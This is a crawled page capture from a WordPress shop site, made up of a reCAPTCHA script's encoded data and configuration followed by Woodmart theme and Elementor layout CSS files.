ZWwopvw4c/[base64]/Dj24nasK6BMOyw6/Dp2fDj8KVZsKdwoHCrsK4E1VDwpnCvHnDrUvDkWp8bsO4dXUtKMK1w4bClcK5ZlnDuDTDlSnCiMKlw7dswowzfMOGw63DocORw6kWwpthBMOHBm1nwqULfkjDpcO0ZMOrw7/[base64]/Cn8OvOnIQKXTDt33CowV6wopjFMO1HmomT8K2wozDmXh8wr81wqLChi4Tw5/DjWJIWTfCvsKKwrE6bMKFw4bDgcO8w690DlbDrWccHG0LDMOyM0hlXVTCtcOebSZ7cF8Uw5DCmcOJwq/CnsOJQiIILsKGwr8ewrg+wprDncKuG0vDngdvAMOFdCTDlMKALjPDiMOoC8Ktw41TwprDmD3DunPDhwDCgFHCoEDDsMKYLwIAw6Mqw7IaIsOBacKoMQUMZyvCuDzDgzXDr2vDikTDo8KFwr5hwrHChsKzMg/CvT/[base64]/DrMO2dCxZw5ItUWIYFMO0w53DtsKOw4RVw7QsWg/[base64]/w5DDml0cw7bCgMKOU8OJw7nDqcOfw7xZw53DrMKtRRHChUpDwrjDlcO8w5QAXTTDjMO8W8ODw70HPcOcw7rCjsOWw4/DtMOmFMO/w4fDnMKRayghZjRFBkMAwocraT16NE4rAMOhAsODRlTDosOJJwISw4TDkBHCksKhOMOTL8Oiw77CklsvEChgwo8XAMKMwpdfCMOzwoTCihLChisUw4bDsWdCw5JFKWZZw4fCmsOxAUfDu8KZEcOCY8KtQ8O/w6PClUnDi8KfHcOIBm/DhwLCssOPw47CqF9odcOawqolImxvQU3ClkAFccKdw4xXwoUZSwrCl27CkWkkwptpw6vDmcOrwqDDpMO/ZARlwpMUWsK6TG49MwTCsEhJTDJzwpVuOltnBRJAMgVTQBlKw64YNQbCj8OoCsK3wonDoUrCocO8N8O/IWh4wpTCgsKpfDdSwpsaQsOGw7fCnSfCi8KoMVLDlMKRw67DisOVw6cSwqLCg8Oub2Y+w6jCtVDDhyfCulBWQhgSERskwrnDgsOwwqYIwrfCnsKDVwTDpcKvRD3CjXzDvjXDhQxaw6wOw4/DrElIw6LDskNRNU/Cs3QVfFLDqj0Ew7/CkcOvOsORwoXCqcKRb8KpKsKzwrliwpZ7w7XCnRDClVYhwqLCn1MawpPCsCnDmMOjPsO7R1JeHcO4BB4Gwo3CnsO8w7gZZcO0XSjCtBrDkDvCsMK+ES54LMOgw5HCrj/CuMOzwo3DiX4Jcm/Cj8Olw4vCqsO3wobCjAxIwoXDtcOywqwJw5UJw50XNW8hw4jDrMKQBSbCmcOmXz/Dr27DlsKpG09twqAAwrccw7kgw6XChg43w5BZHMOPwrBpw6DCjFktYcOowo3CuMORI8OFKxNabS8CNXbDjMOEasOyPsOMw5EXbsOWK8O9TMKWM8KiwpvCtCzDghppTC3CgcKjezjDr8OQw5/CmcO7XC3DgMO1dANcXmLDmUxCwo7ClcKQasKeeMOiw6XCrSrDn2ofw43DpsKzBBrDuVpgdTfClF4BLGFCXS/DgUpBwp0TwqUiexBFwoBXL8KaVcKlAcO3wrfCgMKBwq/DuWDCtxZBw6xJw5QzMSfClnTCiVFrPsOaw7oydFbCvsOwfcKZBsKOScKwOcO1w6nDkWjCiwzDgH5cR8KkfsO0MMO6w4tEFDlsw6h5TyZqb8OSfQg/[base64]/HMOsVRU2XQjDmsKRwqLCsX/CscOTw75bAMKaIcKjwpQkw7zDhMKeT8Kkw6YVwpEHw5VJUEvDoyRmwq0Pw5cSwpTDusO+csOtwp/DiT8Gw648YMOjQVHDhwBrw6E/[base64]/wqrDo8KfdSvCncOaw4leworCszfCpcOSFh7ClsKiw7xKwqRCwprCrsKVwrwbw7TCg1jDqsOywq9BDQTCuMK1SmLDnnQgdk7CkMKodsK0TMKzwo9ZOcKZw5gqRk15YQLCrBsOPCtBwrl+C1YNfD4nNkYcw4F2w5tSwoR0wprCkDAUw6o+w7d/[base64]/ClMOZwonDmcOADcKDccOQwpQYAcOJRsOSVnrCgcKnw5PDiR7Ci8K6w5U/woTCpcKxwqbCv29TwqrDj8OlEMOBSsOTPsOBTMOEw4x/wqHCqMO6w5zCvcKZw5fDrMOrScKbwpcBwpJLQMKIw5IvwoTDuFoBR3QCw79awr9fAhpHQMODwpvClsKlw5/[base64]/Ds8K4HsOhKsOSwr3Cv8KjMVLCqDTDk0fCpcOrw6x8AU9fD8OzwqpvLsKdwpfDmsOtSgnDkcOje8O0wqLCkcK4QsK/[base64]/Cj3vDocOewrJFEcK0wpkdw7rCqVFpwrhLGC7Ds3LDvsKlwp84EmTCpgnDscK6SxfCokY2cG0EwolbEcKiw6nDvcOiWMKcQjxkY1smw4N/[base64]/CscKWw5vDkRjDokTCh8O7wpB3PMO6WcO+w5nDnTvDrhA5wrzDmsKNfMO5w7HDlsOkw5d0MsOIw5LDocOsKcOywphNccKNcR7DvcK7w4PChyIXw7vDqcKveXvDqV3Dk8K4w5wuw6YEKcKTw74oesK3Wx/CnsKHPD/Cs0zDhVoUd8OiNxTDlk7DsmjCkEPCpSHCi2cNVMKuUsKxwqvDvcKGwozDqj7DgnfCgkDDhsK6w50FMSPDrSDCrC/CqsKQNsOxw6pfwqMCXMK1XkRdw6V4f3RVwpHChMOWQ8KiCRbDr2/CmcKQwovCrXcdwqnDoyrCrAMLClfClEdmbUTDjsODJ8Ogw6kWw7Emw7lZTTBmD3HChMOKw6zCvUBOw7vCrQzChxTDu8KSw7QXNVx0X8KTw6XDnMKPQsOZw6ZOwqkQw5teGsKdwpRNw5c8wq9WH8OBEBUqe8Kqw49owrvDocO0w6U3w4TDllPCsUfDosOcMmBiAMO/PsKfFHA/[base64]/LsKKwoIDw60jDi3CkQByeXNmQi3CsiBsdzDDgh3DkltAw5rDkUJXw63CnMOQfkBNwoHCgsK3w7pBw7Q+w5t3VsOiwpPCqS3Dt0rCrHlIw6HDkmHDkMKOwp8VwoQ3b8KUwovCv8OzwrNWw4EIw7jDn0/CkgdsRTfCjMOSw4TCvsKAEcOow7HDulzDm8OtM8KbAE58w67CkcKIYnQPcMOBRAkdwo0GwoY6wp4veMORP2nDvsKMw5IXGcKhUztcw7M5wr/CjyFNYcOcUUjCicKlGkLCk8OkAhcCwrNmwr8WIsKvwqvDusOhCcKBagwGw7zDhMOEw7MUFcKZwro9wpvDgH5iGMOzTDHDksOJQhXDkEfCrFvCrcKdwqbCusK/LAPCksOpD1IZw5EMDTklw7sGE33DnDXDhAMFGcO8WMKNw4vDv0vDsMORw53DgnnDoHLDv1TCk8Otw7RWw4kwOG4/CcKUwo/[base64]/w6fDvMOncDHCuMOvVEPDjhgWwpxIwqxAwpsKw58RwroNXljDnlvDp8OLNwcXNR7Cp8KvwpYHKFHCkcOjZA/CnTbDnMKMC8KWO8K3QsOgwrR6wqnDvDvChxrDszAZw5jCk8K6azJkw71gRMOMF8OXw7ghQsOnB2oWS1dpw5E1LAvCkHbCm8Ombm3DvsOxwoXCmMKbIzoEwojDjMOOw5/CkWfCqAkoRzVJe8KHL8OBA8Odf8KawroXwoPCkcOTJsOlSljDiWgIwpoUQsOrw5jDvcKRwpYtwpNDQkHCt3/DniPDo23DgQJDwpsvLWMqLFFlw5ULdMKnwrzDihLCk8OaD1TDhgfCgS/CuFdKQm47ZxU0w6wsAcKCKsOVw4hXKXfCvcOpwqbDvAfCjMO6dyl3DCnCvMKZwoI8w54wwpPDkF5MV8KvAMKWdEfCsXU3w5fDscOxwpwtwrpEfcOrw6FJw40Uw4UUTMK9w5/DocKnGsOZEWPCrhBXwrHCpyTDisKDw4wqH8Kdwr3CugEtBXvDrzp9CE/[base64]/w7TCmyklfcK5wqrDi2tlMRHClz43wo1hDMKicm5NdFTCsXIHw69swojDjibDoUMEwqhXK0/CnHTClsOewpZmajvDosOEwqzCpsOqw7o+fcOeIGzDncOyAF1/w4cKDipGXMKZLsKFGmfCiRE3QmvCjXJWw5dNOmXDgMOMKcO7w6zDsmnClsO1woDCvcKzIhg7wqbCh8KTwqR+wqdlB8KQEMOIbcOjw6xvwozDoDvCm8OPA1DCmWfCpcKNIh/CgcO1RcObwo/CvMOqwo9zw7xWOy3DssOxZ34Iwp7CrFfCknDCmQhsOQgMw6jCpwktJkPDlFPDlcOfczcjw6N4EQwLcsKGf8OUPl3DplLDicOzw44+wrtcbVpEwrsZw77CtV7CgE9AQMOoDV9iwr1SPMOaEsOnwrXDqyxcwqgSw4HCvxTDj1/[base64]/DhxEjwrlswqsmw7wtQ2fCoBLCq8Kow4vCqsOZwr3Ci3jDmsKywopLw706w490WsOhfMOkXcOJVC/CjsKSw5bDkyDDq8K+wpQ/wpPCmF7DlMONwqnDkcOHwqzCosOIbMKUEsOvcWsQwrwxwodyNVzDlknCgl/DvMOvw6QkP8O2bV9Jw5MSKsKRLjM8w5/[base64]/[base64]/OcKhMX5Tw63DjMO/LsK3wpBBw55jw67Ck27Cv2UQIw/[base64]/DtsKDF2MoQcO1wqjDkh1TwrfDksOEw6lOw47CuwBCN8KyacOJATDDr8KvVWoFwo0HTsOwAkvDsV55wqEhwogywolWaCnCnBTCk1PDhSTDqmvDvMOrKytpah0awr3DrEQxw7jCgsOzw78Xw4fDjsO5eGIlw4R0wp17JsKTOFjDlF/DuMKVOE4IMWrDkcO9VDvCtWk/w7E/w5w3DSMUFkbClMKmUnnCnsO/Y8Kpb8OdwoJDa8Kmd3AHwovDhSrDkh4qwqcTVSpjw5lIwqbDiH/DmWg4IA9bw5HDpcKrw40twpx8H8KJwqcFwprCtsOAw43DtC7DhsOYw4jCrGMMFAPDrsOXw5sZL8OQw5xjwrDDo25SwrZjd1M8BcOdwpANwoXCqsKfw4toQcKkD8OuXcOwFnNHwpApw4LClcOAw7TDsE/Cqlk4V2M2wpnCvhIXwqV3MsKFwohSHMOXET9QengNeMK9woDChg1WIMK1wocgXcO+CcODwqvDkUFxwo3CmsKhwpN3w64aWsOrwpnCkxbCsMKmwpDDkMOIYcKcSSLDsQjChSbDjMKEwpzDsMOTw6xgwp4awqjDn0/CvMOWwojCi0PDocKsAG09wppLw4NrUMKsw6YRfsOLwrvDogLDqVPCkBwmw4tzwrDDoxvDm8KVQcOHwqfCk8KDw7gbK0fDlw9cw51Ewp0Dwp16w6EsL8KpGUbCu8OOw6TDr8O4QEpawpluRihow5jDrmXDglU0QsOTEVzDpUbDscK/wrjDjCJRw6bCoMKPw4oKb8KJwqHDhhrDr2DDhAIYwpbDtTTDlnIPXcK7HsKowo3DnwjDqAPDqcOdwookwoN3JMO2w48Yw6g6f8KUwr0tFcO3THlFHcKgXMOBfCh6w7FHwpDCosOqwqRFwrTDujXDtxl6UwjChx3DkcK2w7dSwoHDlR/CsD5hwr/[base64]/CvykTw7TCjyfCjcOtUsKkA30jBMKgwp89w4c2RcObXMOuAAjDsMK4S2YZw4DCmmZ3IcOZw6/CnMOAw6nDr8K2w54Ew54OwpRJw6FCw6DCn3ZKwpBbHAXCncOeUcKywr1Dw4zDkBZGw6dnw4nDj1TCtxjChsKBwol8HMO9NcKBE1XCs8KqTMOtw5o0w5vDqCJGwohaGCPDt09xwpkQYyhlQhjCu8KPw7DCusKBenEEwr7DrBViesO/[base64]/CncKDw7kWw7/CmsKcwqABwq4mw6tNQcKCw68cBsKOwpE+WkrCrAEWDhPCll/CqCoHw7bCsTbDtMKSwpDCvicQa8KEb3cxXsK8XcODwoHDtsKAw6kyw5zDqcOzdG3DolFjwq3DlnxXeMK4woF2w6DCqy/Cr3F3ViMTw5bDhsOGw5lGwp8Gw7PDh8KqNCLDosKgwpgHwpElNMKFbSrClMOnwr/DrsO7wr/[base64]/w7fDmDPDsyHDgcOGRkPDkMKBDcKYwpLDosK8CcOFPcKkwp4QEXRww5DDul3Dq8OmwqHCgW7CsHDClHJOw6vCrsKowr4xf8OTw6HCkSXCnMOyKwfDrcOKwpshVB96E8K2DV5uw4BOacO/woDCqcK7L8Kew7XDlcKUwrbDgT9uwok1wqU8w4fCuMOQH3TChn7ClcK2QR8SwoZPwqtxMsKicQIiw5/CisKcw6oMDwo8X8KEZMK5PMKpbjhxw5J/w79/Q8KsZsKjA8ONccOKw4Aqw4TDqMKTwqzCs2oYGcOfw7osw6zCjMKbwps6wqAPAlVgUsObw7MMw60mBjTDlFPDicO0OBLDrsOUwpbCnQPDgDJ2YjcoLmHCqEjCt8KFVTsawrPDnsOzDil/[base64]/Dr2Eew7JSwr9KacKPwpkuw6fCvSIVfSFNwqnDvEPCoV4pw4EMwozDoMOAEMO6wpJQw7NGfcKyw6h3woQew7jDoWjDisKAw7xRPDZPw6c0Fx/ClT3Dgm9BdTBNw7ZlJUJgw5YnAMOySsKNworDlDTDqsKWwq/[base64]/Dlgdgw4txOBxxYChyMcORJsO5woJawqXDhcKfwqFPD8KswrxvEcOowrQJez1Gwphaw7vChcORMsOfw7TDhcOGw6LDkcOPQ1s2NQTCkh1YOcOPwrrDrjrDhyjDvETCr8OhwoMQIC/DgnDDt8OvTMOKw5oWw4cRw6PChsOjwqtqeBXClgxIWiMfwpXDvcKFCMKGwqrCvH1nw7QDQDLDksOBA8OsH8KTOcKUw6/[base64]/wrdmw4Uaw5NLaHfCr2oVC8OMw6bCtMOUQcK5SQvDt3Ixw6cMwr/ChsOQd2tzw5HDoMKyG0rDtcOTw6rCpEjDscKFwoMqPcKNw7VmWCLDuMK1woTDlBnCvyvDisOULkTCnsOUQWDCv8KOw5cLw4LChjtmw6PCv3zDrmzChMKPw73ClEk+w6jDtMOAwp/DnHbCnMO1w6LDmMOPWsKsPwM5McOpYFZxHlJ8w4BSw6TDmDDCh1rDssOOCkDDiU3CksOiJsKMwpXCtsObw4Qgw4/[base64]/T8K8ClbDlDnCiDA2HynDsQ58LMO9NA7DqMOswolQCnjCqnvDlQbCnMOxAsKkZsKRwoLDkcOGwqB7D0Q2wrfCt8KddcOgJhB6w4k/[base64]/CmcO1wpPCssKDw7vCvsKRwrLDnG/[base64]/Cq8KhwqZhMcKvw5TCvgkMQcOewrgiQTdSKsOgw4wQMww1wqR9wrswwovDssK1wpZaw4Ehw7jCoghvUsKTw5/[base64]/CuRrCnCxYw4bDrMKLw5DDrcO1w4XDusO3DGHCvMKyfFEmMsKoIcKOKCfCh8Kzw5Zvw5/CvcOIwrvDszV/FcORWcK0w6/CiMKjPT/[base64]/wrk/[base64]/DlXADJjjCnMO7wozDncOzwozCpyzCr8KsIAfCoMKzw40Pw7fDnlB2woEiQMKnOsKXw6nDpcK+XnNkwrHDuxMQVCwtPsKXw65FMMOowr3CugnDmDNPKsKSOkbDosOSwpTCuMOswr/Co3oHWV19HhZTAsOlw5RnWiPDosOFB8OaaT7CrE3CnWXChcKjw6jCnhHCqMKSw6LCgMK9FsOFZcK3a0/[base64]/CsQV8W2Yywo/Do8OOcsO8B8Ouw4guw7NMw7HClMKrwrXCtMKuKS/DslrDqihMek7CmcOewqwlYmxRw5/[base64]/DqgTCphrDoxTCrcONwpvCgcOSwr90wrV7IB1zNFpNw7jCmEPDmwLCiznCmMKjBiJ+dkdzwogBwokJScKSw6YjRT7ClcOiw7rCksOENMOTSMK5w7PCmcKQwpXDinXCscOrw4/DiMKSJmk7wpzDtsKuwpLDvhB3w6/Dq8Kbw57ClyQtw7gADMKzUyDCjMK+w4BmZ8OVIETDgH5+KGxaY8KGw7xIMSvDp27CgAJqIg58WznCm8KzwqzDoizCkRkGNhhvwqd/[base64]/CiCLCpMKpF8KMaTpcA8ONOSXDgcKTGCNxdMKXEMKZwpBNwp3Ck0l7IsO/[base64]/A2lFI2PCnTbDjMOSwosNwr/CosKWbMKZw5orw7DDlG/DjhnDriNzR3tXBMOhP2t8wq/[base64]/w7vCpMOpw5/Cp8OlWsKcwo3DpVjDoijDksOZS8KLHcKLJgJFw7/DiHXDhMKLC8O/QsK4Ow0FZ8OTWMOPIRDClyZzQsKQw5vDkMOrw5jCs35fwr0Bw416w5VxwpbCowPDtHcnw4TDgiPCocO+bxEkw6Ffw6cbwqALE8Kzw64GH8K0w7fCuMKEcsKfXgJ1w7/CksKoAh19OnLDosKbw4nCgCrDrRbCvcK4GA7DlsOBw5jCogpeUcOnwq5na08VOsODwrfDkTrDgVw7wq5fS8KsTRBNwojDoMO7V2cyYS/DqcOEMVfDlgnCisK9NcOCV00Rwrh4YMKSwpPCkzlZG8OYZ8OyA1LCu8Kgwoxrw7rCnUnDvMKnw7USWgEIwpLDjcK1wqFMw5ZoPcO3RDpuw57DgsKQJ1nDtyzCpSBKQ8OXw71sEMOiWCZ5w4vDogtYUcKpdcKcwr/Dv8OmM8KowrLCnkvCpsOOUm4CQiY4V0vDpDzDp8OaOsK+LMOMY0LDmnMuTCo1E8OVw68WwqzDoQsJCH9PLsOwwptpUGF9by1Dw5ZLwpMmL3RpNcKow4YPwoIyRVhUClBYLyTCscObHVQhwpbClsKWB8KBOFrDriHCizkSVB7DqcOfVMK1CcKDw7/DtVPClx0nw53Cqg7DoMKiw7AiV8Ozw5l0wosPw6fDoMK0w6HDo8KrGcORbg0XNsOSKnIAOsKyw5TDumnCt8OwwrzCk8OyNRfCsDYQY8OnLQHChsOkFsOna1HCncOmdsO2AcOZwpbDggMZw7dow4fDtsOAw49WYg/ChMOpwqwrGw9Xw5prTsODMhfDqcOeT1xRw4zCoVIUDcONfGLDgMOXw5fCjyDCsVPCpcKnw77CoxYoSsKtQ3PCnnHDrsKLw5tvwrzCuMOWwqwpCXHDhSAdwqEZHMO2ZGwvYsKXwr1ybcORwqDCuMOsOkLCmsKHw7rCvhvDmMKUw47DucKtwoMvw6lvSUVMw7/CpAgZU8K+w77Cj8KQd8Ogw4nDtMKpw5RTEVI/M8O/BMKawp8/LMOQbsOvVMKrw5TDqADDm0LDncKWw6nCvcKmwoUhUsOYwqjCil8dAzTCoDkJw707wq0MwoTCgH7CsMOGw5/[base64]/LBHDk8OEOGUOw5MISD92w6YNDiloGMOaw6fDtxxuVMOSaMKGZMO8w7pzw5XDjy0gw4vDjMOwTcKYO8KAfsOqwpISGBvCjUXDncKcRsOFKCfDvkwkIjh1wpIlw7TDvcKRw55QV8O6wqd7w7vCugZYwojDvgnDtsOdHyBCwqdnFnFIw6/CvUnDuMKoHMK8XQA4fMOhwp3CnA/[base64]/DvsOqVRDDoMKsw4N2w5bDnF0Pw7VLcMO+woHCusKrecK1GjbCvQhhVw/DksKkFn/CnUvDvcKiwpjDqsO0w7Q0RiTCrGjCvl1FwplNZ8K8JMKNKFHDt8KBwqIFwoljdWnCpkrCpcKqDhd3BjMnLgzCgcKswpUBw7rCosKUwowCLgsLO2Y4ZsObJsOiw5smXMOXwroWwqIWw4XDuSfCp0nChMK/[base64]/Di8K9dMOtAXw+wrdCMRlVfMOBfkUGS8OMf8OTw43DksOXQ2zCkcKVbgNYdE5Vw7DCihPDgULCvG0kcMOwUxDCjExFSMK/UsOmMcOwwqXDtMOGM0gnw4rCk8Osw7kjXSl/d0PCrTpew5DCg8KtXVHDjFVNEAjDlULDgsKlHSFgEXTCj0duw5A5wp3CmsOvwrzDlVzDucK9IMO4w5rClTYFw67ClCnCu1IWDwrDhQA2wqspHsOzw4Elw5RnwrB+w7EQw4tlCsKLw7MNw6XDmT4METXDi8OCRMOjEMOaw4AEI8ODYCHCuHY3wqrCiSrDs0M+wqY/w6NVHRkxPTPDgzLDgsOFMcOFQTvCuMKbwo9DGztaw5PCjMKIRwzDhxg6w57Ci8KZw5HCrsKRRMKrX319AypywpMkwppYw457wqbCgWLDoXnDuhN5woXDnAwWw75IMFpzw4PDiTvDvsKXUDsMIhXDh0/ChsO3LRDCusKiw5wXfDQ5wp4nC8KAGMKnwqh8w4g1dcOMTcOfwpJ4wpnCl1LCosKOw5kkCsKbw65LfE3ClXxmFsOSUMOWLsOuXMK9QzLDrGLDuw7DkDLDrAPCg8K2w5xqw6Nlw5fCmcOaw4LDlXY5w5MyRsK/wrrDuMKPw5fCiwgzRsKAeMKEw7IXfQHDg8Odw5YRCcOMa8OoNlLDicKrw7N+GU9OSjDChS3DoMK5GR3DngdVw6TCshTDqU/Dh8K9BGzDtkDCrMKZUnU4w74Cw4cGO8O7QAAJwr3Cl0fDg8KCP2DDg3bCqDgFwoTDg1PDlMOkwqfCh2UcQsKkCsO0w595F8Kqw588e8Kpwq3CglJXSisTFm/Dhk85wpo2OlcuTkQhwog3w63DsUFuOMOIYRjDihPCo17DqsKVfMKAw74bcS4GwoI5cH8CYMOFe2wtwpLDhQhNwrJuDcKnMjYIJcOKw6fDkMOuwrnDgcOfRsOQwpMabcK/w43CvMOHwpDDkQMlXB/DsGsKwrPCqkPDjB4pwpIuE8Otwp3DiMOZw67Cl8OdGyPCmiMjw5TDnsOiL8Ogw7QTw7LCnEzDgCTCnQPCjEcZZsOcUSXDiCxwworDtn8jw6x9w4U3E3TDncO2UcKDeMKpbcO6csKkfcOaZg5ceMKBT8O3REVAw73Cjz3CiVHCpBjCkQrDsU9/w7YGF8O+d1skwrHDohR9JhTCklJpwqDDtWrDk8K9w6vCpEgGw7bCoQNJwozCocOywoTDq8KoLDfCgMKDHgcow54Awr5cwqrDoHjClyzDrHJCSMK1w45Tc8KUwosXUlbDgMOpMwFzNcKGw5LCuhDCtyhMFXB1w7nCl8OWfsOjw5FmwpRrwpcEw7k/LsKsw7XCq8OGIjvCscK/wonCgsK6PVzCtcKowoTCm1PCiE/Dv8O5YTwPRsKbw6lNw4jDinvDs8OEEcKKdwbDpVrDh8O1JsOgexQqw5gjLcKXwq4BG8OZNTR8wo3Cg8O1w6d/woo2NkXCv1R/[base64]/XEnDlnPDv1AvwpLCo8OSR8KsdRg7TSTCj8O9McOiJ8OEBjPDtcOKMMK3bWzDvAvDhMK8B8K+w7EowpTDisODwrfDiRI0YnzCqHNqwrvDq8KwMsKKwpLCskvCosKQwrHCkMKvI2XCkcORH0Q8w48KB3rCtcOSw63DtsKKKF16w6oiw5fDhwFTw40vVF/ChDpAwoXDnAzDh0DCpMO1cBnDs8KCwpXCj8KMwrExYwZUw7QdL8KtdcO0Xh3DpsK1wrLDtcO/JsOHw6YvLcOcw57CvsK8w7UzLsORZMOEWCHCncOawrknwohAwqfDklDCjMOkw4/CohPDo8KPw5jDvcKDHsOVSxBmw7PChzYMbsKOwo3Dq8OXw67CisKpSMKtwpvDtsKSC8KhwpTDs8KkwpvDi1MUCWcYw53CsD/CkH0Jw4ICaC97wqFYbsOnw65ywrzDjMKkNsKDHHlfOCfCpMOUNg5aS8KxwocwJcO1w6bDtmt/WcOgIsOfw57DnR/DhMOBw4d6IcOjw7rDoypZw5zCtsOkwpcHAwN0bsOFeSzCrgkpwqAowrPCkyLCul7Cv8Oiw5pSwrXDgkHDlcKbwpvDgn3CmcKVa8KpwpIxAS/DssKBamMjw7lRwpLCscKmw5/CpsOuYcKew4JGQjTCmcOmccKFPsOEasO/[base64]/Y1XDqFdxNEvCvTMHKcKCwoPCplJhw4TDgcOSw4UOCcOSw7HDo8O2HcKqw7jCgBnDmU5+Q8Kewp98w7Z/bcOywrMRWcOJw7XCoFUJAxDCrnsOSSorwrnCrSTDmcKqw5jDnClIYsKdPlzCim/[base64]/CphjCqQ7DrELDtMOGwo3Ci8KQwpQdfgw2KREyZjDDmDbCp8Kvw73Dl8KXQcKrwqwyNzXCo3otSDzCm1FUU8KmM8KpBBfCk3zDkFDCmXPDjQLCoMONLHtxw7XCscKvIGfDtcKwasOUwoohwrrDlsOvwqPCgMO4w77DgsKgPcKFUGHDkMKZVnYLw6/DjibCisO/PsK3wrJ9wqzCpsOQw6QEwp7CjT5MY8Kaw5ovDwIddW1MQSsXB8Ohw6dWKCLDiV3DrjsUGz7Dh8ONw4dHamltwpQPdGhTFCZLw4lpw5AtwqgKwrzCuxrDgWLCtRHCoy7DvFZALmc\\u003d\x22],null,[\x22conf\x22,null,\x226LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,212],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://goveg360.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224RmNRSUVECEg9+PHbQPuXKs54lZGFJweaUUgrhbC/QQ\\u003d\x22,1,0,null,1,1770080778810,0,0,[89,90],null,[66,27,240],\x22RC-D4mu05j4f5p9dA\x22,null,null,null,null,null,\x220dAFcWeA5qO3ys1_6axdmUubnhQ158KoMA1g6yg1X-kuww247l19utO5lfz4qOgyhUB-uysbWvU4ZM9JlkRKcsmKMf-T-ty4iFXQ\x22,1770163578825]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=6.5.4
body_size: 5
content:
.wd-cat-inner{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.wd-cat-thumb{transition:transform 0.5s cubic-bezier(0, 0, 0.44, 1.18)}.wd-cat-thumb img{width:100%}.wd-cat:hover .wd-cat-thumb{transform:scale3d(1.1, 1.1, 1)}.wd-cat .wd-entities-title{margin-bottom:0;text-transform:uppercase;font-size:20px}


--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/uploads/elementor/css/post-728.css?ver=1695309955
body_size: 227
content:
.elementor-728 .elementor-element.elementor-element-9b07fda:not(.elementor-motion-effects-element-type-background), .elementor-728 .elementor-element.elementor-element-9b07fda > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2bd0ad4 );}.elementor-728 .elementor-element.elementor-element-9b07fda{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-9b07fda > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-cab3678.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-728 .elementor-element.elementor-element-cab3678 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 30px 15px;}.elementor-728 .elementor-element.elementor-element-cab3678 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-88ab7be{width:auto;max-width:auto;}.elementor-728 .elementor-element.elementor-element-b6c3c1e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-728 .elementor-element.elementor-element-b6c3c1e > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 30px 15px;}.elementor-728 .elementor-element.elementor-element-b6c3c1e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-727fac9{width:auto;max-width:auto;}.elementor-728 .elementor-element.elementor-element-62cbc34.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-728 .elementor-element.elementor-element-62cbc34 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 30px 15px;}.elementor-728 .elementor-element.elementor-element-62cbc34 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-d9abbf9{width:auto;max-width:auto;}.elementor-728 .elementor-element.elementor-element-c69314f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-728 .elementor-element.elementor-element-c69314f > .elementor-element-populated{padding:30px 15px 30px 15px;}.elementor-728 .elementor-element.elementor-element-64e75af{width:auto;max-width:auto;}.elementor-728 .elementor-element.elementor-element-2f0e28ac:not(.elementor-motion-effects-element-type-background), .elementor-728 .elementor-element.elementor-element-2f0e28ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-728 .elementor-element.elementor-element-2f0e28ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;}.elementor-728 .elementor-element.elementor-element-2f0e28ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/uploads/elementor/css/post-3142.css?ver=1695309956
body_size: 82
content:
.elementor-3142 .elementor-element.elementor-element-d67d2e5{border-style:solid;border-width:5px 5px 5px 5px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-3142 .elementor-element.elementor-element-d67d2e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3142 .elementor-element.elementor-element-42240ba .title-after_title, .elementor-3142 .elementor-element.elementor-element-42240ba .title-subtitle, .elementor-3142 .elementor-element.elementor-element-42240ba .woodmart-title-container{max-width:70%;}.elementor-3142 .elementor-element.elementor-element-42240ba .title{font-size:34px;}.elementor-3142 .elementor-element.elementor-element-42240ba .title-after_title{font-size:14px;}.elementor-3142 .elementor-element.elementor-element-e6e095c .mc4wp-form-fields{max-width:420px;}.elementor-3142 .elementor-element.elementor-element-e6e095c > .elementor-widget-container{padding:0px 15px 0px 15px;}